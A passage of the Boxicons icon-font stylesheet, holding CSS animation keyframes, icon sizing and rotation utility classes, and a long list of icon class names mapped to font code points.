		transform: translateY(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px);
		opacity: 0
	}
}
@-webkit-keyframes fade-down {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
		opacity: 0
	}
}
@keyframes fade-down {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
		opacity: 0
	}
}
@-webkit-keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%, 20% {
		-webkit-transform: scale3d(.95, .95, .95) rotate3d(0, 0, 1, -10deg);
		transform: scale3d(.95, .95, .95) rotate3d(0, 0, 1, -10deg)
	}
	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
		transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg)
	}
	40%, 60%, 80% {
		-webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg);
		transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}
@keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%, 20% {
		-webkit-transform: scale3d(.95, .95, .95) rotate3d(0, 0, 1, -10deg);
		transform: scale3d(.95, .95, .95) rotate3d(0, 0, 1, -10deg)
	}
	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
		transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg)
	}
	40%, 60%, 80% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}
.bx-spin {
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}
.bx-spin-hover:hover {
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}
.bx-tada {
	-webkit-animation: tada 1.5s ease infinite;
	animation: tada 1.5s ease infinite
}
.bx-tada-hover:hover {
	-webkit-animation: tada 1.5s ease infinite;
	animation: tada 1.5s ease infinite
}
.bx-flashing {
	-webkit-animation: flashing 1.5s infinite linear;
	animation: flashing 1.5s infinite linear
}
.bx-flashing-hover:hover {
	-webkit-animation: flashing 1.5s infinite linear;
	animation: flashing 1.5s infinite linear
}
.bx-burst {
	-webkit-animation: burst 1.5s infinite linear;
	animation: burst 1.5s infinite linear
}
.bx-burst-hover:hover {
	-webkit-animation: burst 1.5s infinite linear;
	animation: burst 1.5s infinite linear
}
.bx-fade-up {
	-webkit-animation: fade-up 1.5s infinite linear;
	animation: fade-up 1.5s infinite linear
}
.bx-fade-up-hover:hover {
	-webkit-animation: fade-up 1.5s infinite linear;
	animation: fade-up 1.5s infinite linear
}
.bx-fade-down {
	-webkit-animation: fade-down 1.5s infinite linear;
	animation: fade-down 1.5s infinite linear
}
.bx-fade-down-hover:hover {
	-webkit-animation: fade-down 1.5s infinite linear;
	animation: fade-down 1.5s infinite linear
}
.bx-fade-left {
	-webkit-animation: fade-left 1.5s infinite linear;
	animation: fade-left 1.5s infinite linear
}
.bx-fade-left-hover:hover {
	-webkit-animation: fade-left 1.5s infinite linear;
	animation: fade-left 1.5s infinite linear
}
.bx-fade-right {
	-webkit-animation: fade-right 1.5s infinite linear;
	animation: fade-right 1.5s infinite linear
}
.bx-fade-right-hover:hover {
	-webkit-animation: fade-right 1.5s infinite linear;
	animation: fade-right 1.5s infinite linear
}
.bx-xs {
	font-size: 1rem!important
}
.bx-sm {
	font-size: 1.55rem!important
}
.bx-md {
	font-size: 2.25rem!important
}
.bx-lg {
	font-size: 3rem!important
}
.bx-fw {
	font-size: 1.2857142857em;
	line-height: .8em;
	width: 1.2857142857em;
	height: .8em;
	margin-top: -.2em!important;
	vertical-align: middle
}
.bx-pull-left {
	float: left;
	margin-right: .3em!important
}
.bx-pull-right {
	float: right;
	margin-left: .3em!important
}
.bx-rotate-90 {
	transform: rotate(90deg)
}
.bx-rotate-180 {
	transform: rotate(180deg)
}
.bx-rotate-270 {
	transform: rotate(270deg)
}
.bx-flip-horizontal {
	transform: scaleX(-1)
}
.bx-flip-vertical {
	transform: scaleY(-1)
}
.bx-border {
	padding: .25em;
	border: .07em solid rgba(0, 0, 0, .1);
	border-radius: .25em
}
.bx-border-circle {
	padding: .25em;
	border: .07em solid rgba(0, 0, 0, .1);
	border-radius: 50%
}
.bxl-500px:before {
	content: "\e900"
}
.bxl-adobe:before {
	content: "\e901"
}
.bxl-airbnb:before {
	content: "\e902"
}
.bxl-algolia:before {
	content: "\e903"
}
.bxl-amazon:before {
	content: "\e904"
}
.bxl-android:before {
	content: "\e905"
}
.bxl-angular:before {
	content: "\e906"
}
.bxl-apple:before {
	content: "\e907"
}
.bxl-audible:before {
	content: "\e908"
}
.bxl-aws:before {
	content: "\e909"
}
.bxl-baidu:before {
	content: "\e90a"
}
.bxl-behance:before {
	content: "\e90b"
}
.bxl-bing:before {
	content: "\e90c"
}
.bxl-bitcoin:before {
	content: "\e90d"
}
.bxl-blender:before {
	content: "\e90e"
}
.bxl-blogger:before {
	content: "\e90f"
}
.bxl-bootstrap:before {
	content: "\e910"
}
.bxl-chrome:before {
	content: "\e911"
}
.bxl-codepen:before {
	content: "\e912"
}
.bxl-c-plus-plus:before {
	content: "\e913"
}
.bxl-creative-commons:before {
	content: "\e914"
}
.bxl-css3:before {
	content: "\e915"
}
.bxl-dailymotion:before {
	content: "\e916"
}
.bxl-deviantart:before {
	content: "\e917"
}
.bxl-dev-to:before {
	content: "\e918"
}
.bxl-digg:before {
	content: "\e919"
}
.bxl-digitalocean:before {
	content: "\e91a"
}
.bxl-discord:before {
	content: "\e91b"
}
.bxl-discord-alt:before {
	content: "\e91c"
}
.bxl-discourse:before {
	content: "\e91d"
}
.bxl-django:before {
	content: "\e91e"
}
.bxl-docker:before {
	content: "\e91f"
}
.bxl-dribbble:before {
	content: "\e920"
}
.bxl-dropbox:before {
	content: "\e921"
}
.bxl-drupal:before {
	content: "\e922"
}
.bxl-ebay:before {
	content: "\e923"
}
.bxl-edge:before {
	content: "\e924"
}
.bxl-etsy:before {
	content: "\e925"
}
.bxl-facebook:before {
	content: "\e926"
}
.bxl-facebook-circle:before {
	content: "\e927"
}
.bxl-facebook-square:before {
	content: "\e928"
}
.bxl-figma:before {
	content: "\e929"
}
.bxl-firebase:before {
	content: "\e92a"
}
.bxl-firefox:before {
	content: "\e92b"
}
.bxl-flickr:before {
	content: "\e92c"
}
.bxl-flickr-square:before {
	content: "\e92d"
}
.bxl-flutter:before {
	content: "\e92e"
}
.bxl-foursquare:before {
	content: "\e92f"
}
.bxl-git:before {
	content: "\e930"
}
.bxl-github:before {
	content: "\e931"
}
.bxl-gitlab:before {
	content: "\e932"
}
.bxl-google:before {
	content: "\e933"
}
.bxl-google-cloud:before {
	content: "\e934"
}
.bxl-google-plus:before {
	content: "\e935"
}
.bxl-google-plus-circle:before {
	content: "\e936"
}
.bxl-html5:before {
	content: "\e937"
}
.bxl-imdb:before {
	content: "\e938"
}
.bxl-instagram:before {
	content: "\e939"
}
.bxl-instagram-alt:before {
	content: "\e93a"
}
.bxl-internet-explorer:before {
	content: "\e93b"
}
.bxl-invision:before {
	content: "\e93c"
}
.bxl-javascript:before {
	content: "\e93d"
}
.bxl-joomla:before {
	content: "\e93e"
}
.bxl-jquery:before {
	content: "\e93f"
}
.bxl-jsfiddle:before {
	content: "\e940"
}
.bxl-kickstarter:before {
	content: "\e941"
}
.bxl-kubernetes:before {
	content: "\e942"
}
.bxl-less:before {
	content: "\e943"
}
.bxl-linkedin:before {
	content: "\e944"
}
.bxl-linkedin-square:before {
	content: "\e945"
}
.bxl-magento:before {
	content: "\e946"
}
.bxl-mailchimp:before {
	content: "\e947"
}
.bxl-markdown:before {
	content: "\e948"
}
.bxl-mastercard:before {
	content: "\e949"
}
.bxl-mastodon:before {
	content: "\e94a"
}
.bxl-medium:before {
	content: "\e94b"
}
.bxl-medium-old:before {
	content: "\e94c"
}
.bxl-medium-square:before {
	content: "\e94d"
}
.bxl-messenger:before {
	content: "\e94e"
}
.bxl-microsoft:before {
	content: "\e94f"
}
.bxl-microsoft-teams:before {
	content: "\e950"
}
.bxl-nodejs:before {
	content: "\e951"
}
.bxl-ok-ru:before {
	content: "\e952"
}
.bxl-opera:before {
	content: "\e953"
}
.bxl-patreon:before {
	content: "\e954"
}
.bxl-paypal:before {
	content: "\e955"
}
.bxl-periscope:before {
	content: "\e956"
}
.bxl-php:before {
	content: "\e957"
}
.bxl-pinterest:before {
	content: "\e958"
}
.bxl-pinterest-alt:before {
	content: "\e959"
}
.bxl-play-store:before {
	content: "\e95a"
}
.bxl-pocket:before {
	content: "\e95b"
}
.bxl-product-hunt:before {
	content: "\e95c"
}
.bxl-python:before {
	content: "\e95d"
}
.bxl-quora:before {
	content: "\e95e"
}
.bxl-react:before {
	content: "\e95f"
}
.bxl-redbubble:before {
	content: "\e960"
}
.bxl-reddit:before {
	content: "\e961"
}
.bxl-redux:before {
	content: "\e962"
}
.bxl-sass:before {
	content: "\e963"
}
.bxl-shopify:before {
	content: "\e964"
}
.bxl-sketch:before {
	content: "\e965"
}
.bxl-skype:before {
	content: "\e966"
}
.bxl-slack:before {
	content: "\e967"
}
.bxl-slack-old:before {
	content: "\e968"
}
.bxl-snapchat:before {
	content: "\e969"
}
.bxl-soundcloud:before {
	content: "\e96a"
}
.bxl-spotify:before {
	content: "\e96b"
}
.bxl-spring-boot:before {
	content: "\e96c"
}
.bxl-squarespace:before {
	content: "\e96d"
}
.bxl-stack-overflow:before {
	content: "\e96e"
}
.bxl-steam:before {
	content: "\e96f"
}
.bxl-stripe:before {
	content: "\e970"
}
.bxl-tailwind-css:before {
	content: "\e971"
}
.bxl-telegram:before {
	content: "\e972"
}
.bxl-tiktok:before {
	content: "\e973"
}
.bxl-trello:before {
	content: "\e974"
}
.bxl-trip-advisor:before {
	content: "\e975"
}
.bxl-tumblr:before {
	content: "\e976"
}
.bxl-tux:before {
	content: "\e977"
}
.bxl-twitch:before {
	content: "\e978"
}
.bxl-twitter:before {
	content: "\e979"
}
.bxl-unity:before {
	content: "\e97a"
}
.bxl-unsplash:before {
	content: "\e97b"
}
.bxl-vimeo:before {
	content: "\e97c"
}
.bxl-visa:before {
	content: "\e97d"
}
.bxl-visual-studio:before {
	content: "\e97e"
}
.bxl-vk:before {
	content: "\e97f"
}
.bxl-vuejs:before {
	content: "\e980"
}
.bxl-whatsapp:before {
	content: "\e981"
}
.bxl-whatsapp-square:before {
	content: "\e982"
}
.bxl-wikipedia:before {
	content: "\e983"
}
.bxl-windows:before {
	content: "\e984"
}
.bxl-wix:before {
	content: "\e985"
}
.bxl-wordpress:before {
	content: "\e986"
}
.bxl-yahoo:before {
	content: "\e987"
}
.bxl-yelp:before {
	content: "\e988"
}
.bxl-youtube:before {
	content: "\e989"
}
.bxl-zoom:before {
	content: "\e98a"
}
.bxs-add-to-queue:before {
	content: "\e98b"
}
.bxs-adjust:before {
	content: "\e98c"
}
.bxs-adjust-alt:before {
	content: "\e98d"
}
.bxs-alarm:before {
	content: "\e98e"
}
.bxs-alarm-add:before {
	content: "\e98f"
}
.bxs-alarm-exclamation:before {
	content: "\e990"
}
.bxs-alarm-off:before {
	content: "\e991"
}
.bxs-alarm-snooze:before {
	content: "\e992"
}
.bxs-album:before {
	content: "\e993"
}
.bxs-ambulance:before {
	content: "\e994"
}
.bxs-analyse:before {
	content: "\e995"
}
.bxs-angry:before {
	content: "\e996"
}
.bxs-arch:before {
	content: "\e997"
}
.bxs-archive:before {
	content: "\e998"
}
.bxs-archive-in:before {
	content: "\e999"
}
.bxs-archive-out:before {
	content: "\e99a"
}
.bxs-area:before {
	content: "\e99b"
}
.bxs-arrow-from-bottom:before {
	content: "\e99c"
}
.bxs-arrow-from-left:before {
	content: "\e99d"
}
.bxs-arrow-from-right:before {
	content: "\e99e"
}
.bxs-arrow-from-top:before {
	content: "\e99f"
}
.bxs-arrow-to-bottom:before {
	content: "\e9a0"
}
.bxs-arrow-to-left:before {
	content: "\e9a1"
}
.bxs-arrow-to-right:before {
	content: "\e9a2"
}
.bxs-arrow-to-top:before {
	content: "\e9a3"
}
.bxs-award:before {
	content: "\e9a4"
}
.bxs-baby-carriage:before {
	content: "\e9a5"
}
.bxs-backpack:before {
	content: "\e9a6"
}
.bxs-badge:before {
	content: "\e9a7"
}
.bxs-badge-check:before {
	content: "\e9a8"
}
.bxs-badge-dollar:before {
	content: "\e9a9"
}
.bxs-ball:before {
	content: "\e9aa"
}
.bxs-band-aid:before {
	content: "\e9ab"
}
.bxs-bank:before {
	content: "\e9ac"
}
.bxs-bar-chart-alt-2:before {
	content: "\e9ad"
}
.bxs-bar-chart-square:before {
	content: "\e9ae"
}
.bxs-barcode:before {
	content: "\e9af"
}
.bxs-baseball:before {
	content: "\e9b0"
}
.bxs-basket:before {
	content: "\e9b1"
}
.bxs-basketball:before {
	content: "\e9b2"
}
.bxs-bath:before {
	content: "\e9b3"
}
.bxs-battery:before {
	content: "\e9b4"
}
.bxs-battery-charging:before {
	content: "\e9b5"
}
.bxs-battery-full:before {
	content: "\e9b6"
}
.bxs-battery-low:before {
	content: "\e9b7"
}
.bxs-bed:before {
	content: "\e9b8"
}
.bxs-been-here:before {
	content: "\e9b9"
}
.bxs-beer:before {
	content: "\e9ba"
}
.bxs-bell:before {
	content: "\e9bb"
}
.bxs-bell-minus:before {
	content: "\e9bc"
}
.bxs-bell-off:before {
	content: "\e9bd"
}
.bxs-bell-plus:before {
	content: "\e9be"
}
.bxs-bell-ring:before {
	content: "\e9bf"
}
.bxs-bible:before {
	content: "\e9c0"
}
.bxs-binoculars:before {
	content: "\e9c1"
}
.bxs-blanket:before {
	content: "\e9c2"
}
.bxs-bolt:before {
	content: "\e9c3"
}
.bxs-bolt-circle:before {
	content: "\e9c4"
}
.bxs-bomb:before {
	content: "\e9c5"
}
.bxs-bone:before {
	content: "\e9c6"
}
.bxs-bong:before {
	content: "\e9c7"
}
.bxs-book:before {
	content: "\e9c8"
}
.bxs-book-add:before {
	content: "\e9c9"
}
.bxs-book-alt:before {
	content: "\e9ca"
}
.bxs-book-bookmark:before {
	content: "\e9cb"
}
.bxs-book-content:before {
	content: "\e9cc"
}
.bxs-book-heart:before {
	content: "\e9cd"
}
.bxs-bookmark:before {
	content: "\e9ce"
}
.bxs-bookmark-alt:before {
	content: "\e9cf"
}
.bxs-bookmark-alt-minus:before {
	content: "\e9d0"
}
.bxs-bookmark-alt-plus:before {
	content: "\e9d1"
}
.bxs-bookmark-heart:before {
	content: "\e9d2"
}
.bxs-bookmark-minus:before {
	content: "\e9d3"
}
.bxs-bookmark-plus:before {
	content: "\e9d4"
}
.bxs-bookmarks:before {
	content: "\e9d5"
}
.bxs-bookmark-star:before {
	content: "\e9d6"
}
.bxs-book-open:before {
	content: "\e9d7"
}
.bxs-book-reader:before {
	content: "\e9d8"
}
.bxs-bot:before {
	content: "\e9d9"
}
.bxs-bowling-ball:before {
	content: "\e9da"
}
.bxs-box:before {
	content: "\e9db"
}
.bxs-brain:before {
	content: "\e9dc"
}
.bxs-briefcase:before {
	content: "\e9dd"
}
.bxs-briefcase-alt:before {
	content: "\e9de"
}
.bxs-briefcase-alt-2:before {
	content: "\e9df"
}
.bxs-brightness:before {
	content: "\e9e0"
}
.bxs-brightness-half:before {
	content: "\e9e1"
}
.bxs-brush:before {
	content: "\e9e2"
}
.bxs-brush-alt:before {
	content: "\e9e3"
}
.bxs-bug:before {
	content: "\e9e4"
}
.bxs-bug-alt:before {
	content: "\e9e5"
}
.bxs-building:before {
	content: "\e9e6"
}
.bxs-building-house:before {
	content: "\e9e7"
}
.bxs-buildings:before {
	content: "\e9e8"
}
.bxs-bulb:before {
	content: "\e9e9"
}
.bxs-bullseye:before {
	content: "\e9ea"
}
.bxs-buoy:before {
	content: "\e9eb"
}
.bxs-bus:before {
	content: "\e9ec"
}
.bxs-business:before {
	content: "\e9ed"
}
.bxs-bus-school:before {
	content: "\e9ee"
}
.bxs-cabinet:before {
	content: "\e9ef"
}
.bxs-cake:before {
	content: "\e9f0"
}
.bxs-calculator:before {
	content: "\e9f1"
}
.bxs-calendar:before {
	content: "\e9f2"
}
.bxs-calendar-alt:before {
	content: "\e9f3"
}
.bxs-calendar-check:before {
	content: "\e9f4"
}
.bxs-calendar-edit:before {
	content: "\e9f5"
}
.bxs-calendar-event:before {
	content: "\e9f6"
}
.bxs-calendar-exclamation:before {
	content: "\e9f7"
}
.bxs-calendar-heart:before {
	content: "\e9f8"
}
.bxs-calendar-minus:before {
	content: "\e9f9"
}
.bxs-calendar-plus:before {
	content: "\e9fa"
}
.bxs-calendar-star:before {
	content: "\e9fb"
}
.bxs-calendar-week:before {
	content: "\e9fc"
}
.bxs-calendar-x:before {
	content: "\e9fd"
}
.bxs-camera:before {
	content: "\e9fe"
}
.bxs-camera-home:before {
	content: "\e9ff"
}
.bxs-camera-movie:before {
	content: "\ea00"
}
.bxs-camera-off:before {
	content: "\ea01"
}
.bxs-camera-plus:before {
	content: "\ea02"
}
.bxs-capsule:before {
	content: "\ea03"
}
.bxs-captions:before {
	content: "\ea04"
}
.bxs-car:before {
	content: "\ea05"
}
.bxs-car-battery:before {
	content: "\ea06"
}
.bxs-car-crash:before {
	content: "\ea07"
}
.bxs-card:before {
	content: "\ea08"
}
.bxs-caret-down-circle:before {
	content: "\ea09"
}
.bxs-caret-down-square:before {
	content: "\ea0a"
}
.bxs-caret-left-circle:before {
	content: "\ea0b"
}
.bxs-caret-left-square:before {
	content: "\ea0c"
}
.bxs-caret-right-circle:before {
	content: "\ea0d"
}
.bxs-caret-right-square:before {
	content: "\ea0e"
}
.bxs-caret-up-circle:before {
	content: "\ea0f"
}
.bxs-caret-up-square:before {
	content: "\ea10"
}
.bxs-car-garage:before {
	content: "\ea11"
}
.bxs-car-mechanic:before {
	content: "\ea12"
}
.bxs-carousel:before {
	content: "\ea13"
}
.bxs-cart:before {
	content: "\ea14"
}
.bxs-cart-add:before {
	content: "\ea15"
}
.bxs-cart-alt:before {
	content: "\ea16"
}
.bxs-cart-download:before {
	content: "\ea17"
}
.bxs-car-wash:before {
	content: "\ea18"
}
.bxs-category:before {
	content: "\ea19"
}
.bxs-category-alt:before {
	content: "\ea1a"
}
.bxs-cctv:before {
	content: "\ea1b"
}
.bxs-certification:before {
	content: "\ea1c"
}
.bxs-chalkboard:before {
	content: "\ea1d"
}
.bxs-chart:before {
	content: "\ea1e"
}
.bxs-chat:before {
	content: "\ea1f"
}
.bxs-checkbox:before {
	content: "\ea20"
}
.bxs-checkbox-checked:before {
	content: "\ea21"
}
.bxs-checkbox-minus:before {
	content: "\ea22"
}
.bxs-check-circle:before {
	content: "\ea23"
}
.bxs-check-shield:before {
	content: "\ea24"
}
.bxs-check-square:before {
	content: "\ea25"
}
.bxs-chess:before {
	content: "\ea26"
}
.bxs-chevron-down:before {
	content: "\ea27"
}
.bxs-chevron-down-circle:before {
	content: "\ea28"
}
.bxs-chevron-down-square:before {
	content: "\ea29"
}
.bxs-chevron-left:before {
	content: "\ea2a"
}
.bxs-chevron-left-circle:before {
	content: "\ea2b"
}
.bxs-chevron-left-square:before {
	content: "\ea2c"
}
.bxs-chevron-right:before {
	content: "\ea2d"
}
.bxs-chevron-right-circle:before {
	content: "\ea2e"
}
.bxs-chevron-right-square:before {
	content: "\ea2f"
}
.bxs-chevrons-down:before {
	content: "\ea30"
}
.bxs-chevrons-left:before {
	content: "\ea31"
}
.bxs-chevrons-right:before {
	content: "\ea32"
}
.bxs-chevrons-up:before {
	content: "\ea33"
}
.bxs-chevron-up:before {
	content: "\ea34"
}
.bxs-chevron-up-circle:before {
	content: "\ea35"
}
.bxs-chevron-up-square:before {
	content: "\ea36"
}
.bxs-chip:before {
	content: "\ea37"
}
.bxs-church:before {
	content: "\ea38"
}
.bxs-circle:before {
	content: "\ea39"
}
.bxs-city:before {
	content: "\ea3a"
}
.bxs-clinic:before {
	content: "\ea3b"
}
.bxs-cloud:before {
	content: "\ea3c"
}
.bxs-cloud-download:before {
	content: "\ea3d"
}
.bxs-cloud-lightning:before {
	content: "\ea3e"
}
.bxs-cloud-rain:before {
	content: "\ea3f"
}
.bxs-cloud-upload:before {
	content: "\ea40"
}
.bxs-coffee:before {
	content: "\ea41"
}
.bxs-coffee-alt:before {
	content: "\ea42"
}
.bxs-coffee-togo:before {
	content: "\ea43"
}
.bxs-cog:before {
	content: "\ea44"
}
.bxs-coin:before {
	content: "\ea45"
}
.bxs-coin-stack:before {
	content: "\ea46"
}
.bxs-collection:before {
	content: "\ea47"
}
.bxs-color-fill:before {
	content: "\ea48"
}
.bxs-comment:before {
	content: "\ea49"
}
.bxs-comment-add:before {
	content: "\ea4a"
}
.bxs-comment-check:before {
	content: "\ea4b"
}
.bxs-comment-detail:before {
	content: "\ea4c"
}
.bxs-comment-dots:before {
	content: "\ea4d"
}
.bxs-comment-edit:before {
	content: "\ea4e"
}
.bxs-comment-error:before {
	content: "\ea4f"
}
.bxs-comment-minus:before {
	content: "\ea50"
}
.bxs-comment-x:before {
	content: "\ea51"
}
.bxs-compass:before {
	content: "\ea52"
}
.bxs-component:before {
	content: "\ea53"
}
.bxs-confused:before {
	content: "\ea54"
}
.bxs-contact:before {
	content: "\ea55"
}
.bxs-conversation:before {
	content: "\ea56"
}
.bxs-cookie:before {
	content: "\ea57"
}
.bxs-cool:before {
	content: "\ea58"
}
.bxs-copy:before {
	content: "\ea59"
}
.bxs-copy-alt:before {
	content: "\ea5a"
}
.bxs-copyright:before {
	content: "\ea5b"
}
.bxs-coupon:before {
	content: "\ea5c"
}
.bxs-credit-card:before {
	content: "\ea5d"
}
.bxs-credit-card-alt:before {
	content: "\ea5e"
}
.bxs-credit-card-front:before {
	content: "\ea5f"
}
.bxs-crop:before {
	content: "\ea60"
}
.bxs-crown:before {
	content: "\ea61"
}
.bxs-cube:before {
	content: "\ea62"
}
.bxs-cube-alt:before {
	content: "\ea63"
}
.bxs-cuboid:before {
	content: "\ea64"
}
.bxs-customize:before {
	content: "\ea65"
}
.bxs-cylinder:before {
	content: "\ea66"
}
.bxs-dashboard:before {
	content: "\ea67"
}
.bxs-data:before {
	content: "\ea68"
}
.bxs-detail:before {
	content: "\ea69"
}
.bxs-devices:before {
	content: "\ea6a"
}
.bxs-diamond:before {
	content: "\ea6b"
}
.bxs-dice-1:before {
	content: "\ea6c"
}
.bxs-dice-2:before {
	content: "\ea6d"
}
.bxs-dice-3:before {
	content: "\ea6e"
}
.bxs-dice-4:before {
	content: "\ea6f"
}
.bxs-dice-5:before {
	content: "\ea70"
}
.bxs-dice-6:before {
	content: "\ea71"
}
.bxs-direction-left:before {
	content: "\ea72"
}
.bxs-direction-right:before {
	content: "\ea73"
}
.bxs-directions:before {
	content: "\ea74"
}
.bxs-disc:before {
	content: "\ea75"
}
.bxs-discount:before {
	content: "\ea76"
}
.bxs-dish:before {
	content: "\ea77"
}
.bxs-dislike:before {
	content: "\ea78"
}
.bxs-dizzy:before {
	content: "\ea79"
}
.bxs-dock-bottom:before {
	content: "\ea7a"
}
.bxs-dock-left:before {
	content: "\ea7b"
}
.bxs-dock-right:before {
	content: "\ea7c"
}
.bxs-dock-top:before {
	content: "\ea7d"
}
.bxs-dollar-circle:before {
	content: "\ea7e"
}
.bxs-donate-blood:before {
	content: "\ea7f"
}
.bxs-donate-heart:before {
	content: "\ea80"
}
.bxs-door-open:before {
	content: "\ea81"
}
.bxs-doughnut-chart:before {
	content: "\ea82"
}
.bxs-down-arrow:before {
	content: "\ea83"
}
.bxs-down-arrow-alt:before {
	content: "\ea84"
}
.bxs-down-arrow-circle:before {
	content: "\ea85"
}
.bxs-down-arrow-square:before {
	content: "\ea86"
}
.bxs-download:before {
	content: "\ea87"
}
.bxs-downvote:before {
	content: "\ea88"
}
.bxs-drink:before {
	content: "\ea89"
}
.bxs-droplet:before {
	content: "\ea8a"
}
.bxs-droplet-half:before {
	content: "\ea8b"
}
.bxs-dryer:before {
	content: "\ea8c"
}
.bxs-duplicate:before {
	content: "\ea8d"
}
.bxs-edit:before {
	content: "\ea8e"
}
.bxs-edit-alt:before {
	content: "\ea8f"
}
.bxs-edit-location:before {
	content: "\ea90"
}
.bxs-eject:before {
	content: "\ea91"
}
.bxs-envelope:before {
	content: "\ea92"
}
.bxs-envelope-open:before {
	content: "\ea93"
}
.bxs-eraser:before {
	content: "\ea94"
}
.bxs-error:before {
	content: "\ea95"
}
.bxs-error-alt:before {
	content: "\ea96"
}
.bxs-error-circle:before {
	content: "\ea97"
}
.bxs-ev-station:before {
	content: "\ea98"
}
.bxs-exit:before {
	content: "\ea99"
}
.bxs-extension:before {
	content: "\ea9a"
}
.bxs-eyedropper:before {
	content: "\ea9b"
}
.bxs-face:before {
	content: "\ea9c"
}
.bxs-face-mask:before {
	content: "\ea9d"
}
.bxs-factory:before {
	content: "\ea9e"
}
.bxs-fast-forward-circle:before {
	content: "\ea9f"
}
.bxs-file:before {
	content: "\eaa0"
}
.bxs-file-archive:before {
	content: "\eaa1"
}
.bxs-file-blank:before {
	content: "\eaa2"
}
.bxs-file-css:before {
	content: "\eaa3"
}
.bxs-file-doc:before {
	content: "\eaa4"
}
.bxs-file-export:before {
	content: "\eaa5"
}
.bxs-file-find:before {
	content: "\eaa6"
}
.bxs-file-gif:before {
	content: "\eaa7"
}
.bxs-file-html:before {
	content: "\eaa8"
}
.bxs-file-image:before {
	content: "\eaa9"
}
.bxs-file-import:before {
	content: "\eaaa"
}
.bxs-file-jpg:before {
	content: "\eaab"
}
.bxs-file-js:before {
	content: "\eaac"
}
.bxs-file-json:before {
	content: "\eaad"
}
.bxs-file-md:before {
	content: "\eaae"
}
.bxs-file-pdf:before {
	content: "\eaaf"
}
.bxs-file-plus:before {
	content: "\eab0"
}
.bxs-file-png:before {
	content: "\eab1"
}
.bxs-file-txt:before {
	content: "\eab2"
}
.bxs-film:before {
	content: "\eab3"
}
.bxs-filter-alt:before {
	content: "\eab4"
}
.bxs-first-aid:before {
	content: "\eab5"
}
.bxs-flag:before {
	content: "\eab6"
}
.bxs-flag-alt:before {
	content: "\eab7"
}
.bxs-flag-checkered:before {
	content: "\eab8"
}
.bxs-flame:before {
	content: "\eab9"
}
.bxs-flask:before {
	content: "\eaba"
}
.bxs-florist:before {
	content: "\eabb"
}
.bxs-folder:before {
	content: "\eabc"
}
.bxs-folder-minus:before {
	content: "\eabd"
}
.bxs-folder-open:before {
	content: "\eabe"
}
.bxs-folder-plus:before {
	content: "\eabf"
}
.bxs-food-menu:before {
	content: "\eac0"
}
.bxs-fridge:before {
	content: "\eac1"
}
.bxs-game:before {
	content: "\eac2"
}
.bxs-gas-pump:before {
	content: "\eac3"
}
.bxs-ghost:before {
	content: "\eac4"
}
.bxs-gift:before {
	content: "\eac5"
}
.bxs-graduation:before {
	content: "\eac6"
}
.bxs-grid:before {
	content: "\eac7"
}
.bxs-grid-alt:before {
	content: "\eac8"
}
.bxs-group:before {
	content: "\eac9"
}
.bxs-guitar-amp:before {
	content: "\eaca"
}
.bxs-hand:before {
	content: "\eacb"
}
.bxs-hand-down:before {
	content: "\eacc"
}
.bxs-hand-left:before {
	content: "\eacd"
}
.bxs-hand-right:before {
	content: "\eace"
}
.bxs-hand-up:before {
	content: "\eacf"
}
.bxs-happy:before {
	content: "\ead0"
}
.bxs-happy-alt:before {
	content: "\ead1"
}
.bxs-happy-beaming:before {
	content: "\ead2"
}
.bxs-happy-heart-eyes:before {
	content: "\ead3"
}
.bxs-hdd:before {
	content: "\ead4"
}
.bxs-heart:before {
	content: "\ead5"
}
.bxs-heart-circle:before {
	content: "\ead6"
}
.bxs-heart-square:before {
	content: "\ead7"
}
.bxs-help-circle:before {
	content: "\ead8"
}
.bxs-hide:before {
	content: "\ead9"
}
.bxs-home:before {
	content: "\eada"
}
.bxs-home-circle:before {
	content: "\eadb"
}
.bxs-home-heart:before {
	content: "\eadc"
}
.bxs-home-smile:before {
	content: "\eadd"
}
.bxs-hot:before {
	content: "\eade"
}
.bxs-hotel:before {
	content: "\eadf"
}
.bxs-hourglass:before {
	content: "\eae0"
}
.bxs-hourglass-bottom:before {
	content: "\eae1"
}
.bxs-hourglass-top:before {
	content: "\eae2"
}
.bxs-id-card:before {
	content: "\eae3"
}
.bxs-image:before {
	content: "\eae4"
}
.bxs-image-add:before {
	content: "\eae5"
}
.bxs-image-alt:before {
	content: "\eae6"
}
.bxs-inbox:before {
	content: "\eae7"
}
.bxs-info-circle:before {
	content: "\eae8"
}
.bxs-info-square:before {
	content: "\eae9"
}
.bxs-institution:before {
	content: "\eaea"
}
.bxs-joystick:before {
	content: "\eaeb"
}
.bxs-joystick-alt:before {
	content: "\eaec"
}
.bxs-joystick-button:before {
	content: "\eaed"
}
.bxs-key:before {
	content: "\eaee"
}
.bxs-keyboard:before {
	content: "\eaef"
}
.bxs-label:before {
	content: "\eaf0"
}
.bxs-landmark:before {
	content: "\eaf1"
}
.bxs-landscape:before {
	content: "\eaf2"
}
.bxs-laugh:before {
	content: "\eaf3"
}
.bxs-layer:before {
	content: "\eaf4"
}
.bxs-layer-minus:before {
	content: "\eaf5"
}
.bxs-layer-plus:before {
	content: "\eaf6"
}
.bxs-layout:before {
	content: "\eaf7"
